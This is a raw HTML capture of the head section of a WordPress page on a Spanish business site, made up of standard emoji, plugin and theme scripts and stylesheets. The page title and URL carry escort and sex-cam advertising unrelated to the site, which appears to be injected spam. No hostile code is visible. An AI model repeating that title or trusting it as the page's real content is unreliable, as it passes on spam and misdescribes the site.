

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://minimaq.com/eskorte-jenter-oslo-oslo-escort-girls-group-sex-escort-free-cam-to-cam/
body_size: 39862
content:
<!doctype html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>Eskorte jenter oslo oslo escort girls | group sex escort free cam to cam &#8211; Minimaq</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Minimaq &raquo; Feed" href="https://minimaq.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Minimaq &raquo; Feed de los comentarios" href="https://minimaq.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/minimaq.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='layerslider-css' href='https://minimaq.com/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=6.11.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://minimaq.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='gutenberg-pdfjs-style-css' href='https://minimaq.com/wp-content/plugins/pdfjs-viewer-shortcode/inc/../blocks/build/style-index.css?ver=1765422457' type='text/css' media='all' />
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary-color: #49c5b6;--wp--preset--color--dark-color: #222;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://minimaq.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://minimaq.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://minimaq.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://minimaq.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://minimaq.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://minimaq.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='navian-google-fonts-css' href='//fonts.googleapis.com/css?family=Poppins%3A400%2C100%2C300%2C400%2C400italic%2C600%2C700%7CPoppins%3A500%2C100%2C300%2C400%2C400italic%2C600%2C700%7CPoppins%3A600%2C100%2C300%2C400%2C400italic%2C600%2C700%7CRoboto%3A400%2C100%2C300%2C400%2C400italic%2C600%2C700%7CPoppins%3A500%2C100%2C300%2C400%2C400italic%2C600%2C700%7COpen+Sans%3A400&#038;subset=latin%2Clatin-ext&#038;ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='navian-libs-css' href='https://minimaq.com/wp-content/themes/navian/assets/css/libs.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='navian-theme-styles-css' href='https://minimaq.com/wp-content/uploads/wp-less-cache/navian-theme-styles.css?ver=1744384532' type='text/css' media='all' />
<link rel='stylesheet' id='navian-style-css' href='https://minimaq.com/wp-content/themes/navian/style.css?ver=6.7.2' type='text/css' media='all' />
<style id='navian-style-inline-css' type='text/css'>
@media (max-width: 990px) {nav {position: fixed!important;width: 100%;z-index: 9;}nav.fixed, nav.absolute {position: fixed!important;}.site-scrolled nav{background:#fff!important;top:0!important;}.site-scrolled nav .sub,.site-scrolled nav h1.logo,.site-scrolled nav .module.widget-wrap i{color:#252525!important;}.site-scrolled nav .logo-light{display:none!important;} .site-scrolled nav .logo-dark{display:inline-block!important;}}
</style>
<link rel='stylesheet' id='easymedia_styles-css' href='https://minimaq.com/wp-content/plugins/easy-media-gallery/css/frontend.css?ver=6.7.2' type='text/css' media='all' />
<script type="text/javascript" src="https://minimaq.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.11.4","fixGSAP":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=6.11.4" id="layerslider-utils-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.11.4" id="layerslider-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=6.11.4" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<meta name="generator" content="Powered by LayerSlider 6.11.4 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://minimaq.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://minimaq.com/wp-json/wp/v2/posts/4432" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://minimaq.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel="canonical" href="https://minimaq.com/eskorte-jenter-oslo-oslo-escort-girls-group-sex-escort-free-cam-to-cam/" />
<link rel='shortlink' href='https://minimaq.com/?p=4432' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://minimaq.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fminimaq.com%2Feskorte-jenter-oslo-oslo-escort-girls-group-sex-escort-free-cam-to-cam%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://minimaq.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fminimaq.com%2Feskorte-jenter-oslo-oslo-escort-girls-group-sex-escort-free-cam-to-cam%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="stylesheet" type="text/css" media="screen,projection" href="https://minimaq.com/wp-content/plugins/easy-media-gallery/css/styles/mediabox/Light.css" />

<!-- Easy Media Gallery Lite START (version 1.3.170)-->       
    
    <script type="text/javascript">
	/*<![CDATA[*/
	/* Easy Media Gallery */
    jQuery(document).ready(function($) {	
		var add = "easymedia";
jQuery('.da-thumbs a[rel!="easymedia"]').attr('rel', function (i, old) {
    return old ? old + ' ' + add : add; });		
    });
    /*]]>*/</script>

    <!--[if lt IE 9]>
<script src="https://minimaq.com/wp-content/plugins/easy-media-gallery/includes/js/func/html5.js" type="text/javascript"></script>
<![endif]-->  


<!-- Easy Media Gallery Lite  END  -->   
    
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://minimaq.com/wp-content/uploads/2022/01/cropped-INSTAGRAM_LOGO-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://minimaq.com/wp-content/uploads/2022/01/cropped-INSTAGRAM_LOGO-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://minimaq.com/wp-content/uploads/2022/01/cropped-INSTAGRAM_LOGO-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://minimaq.com/wp-content/uploads/2022/01/cropped-INSTAGRAM_LOGO-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.woocommerce-ordering {
	display:none;
}
.woocommerce .woocommerce-result-count {
	margin-bottom: 16px;
}

.background-content visible {
	background-size: 200% 100%;
}
.accordion-style-1 li, .accordion-style-3 li {
	margin-bottom:1px;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-4432 single-format-standard theme-navian woocommerce-no-js normal-layout loading menu-effect-line  wpb-js-composer js-comp-ver-6.7.0 vc_responsive">
			<div id="tlg_preloader"><span class="spinner"></span></div>
			<div class="nav-container full-menu ">
    <nav class="bg-dark">
        <div class="nav-bar ">
    <div class="module left">
        <a class="header-logo" href="https://minimaq.com/">
                        <img class="logo logo-light" alt="Minimaq" src="//minimaq.com/wp-content/uploads/2025/04/LOGO_MINIMAQ_232x40.png" srcset="//minimaq.com/wp-content/uploads/2025/04/LOGO_MINIMAQ_232x40.png 1x, http://minimaq.com/wp-content/uploads/2021/10/LOGO_MINIMAQ_463X80.png 2x" />
            <img class="logo logo-dark" alt="Minimaq" src="//minimaq.com/wp-content/uploads/2025/04/LOGO_MINIMAQ_232x40.png" srcset="//minimaq.com/wp-content/uploads/2025/04/LOGO_MINIMAQ_232x40.png 1x, https://minimaq.com/wp-content/uploads/2021/10/LOGO_MINIMAQ_463X80.png 2x" />
                    </a>
    </div>
    <div class="module widget-wrap mobile-toggle right visible-sm visible-xs">
        <i class="ti-menu"></i>
    </div>
    <div class="module-group right">
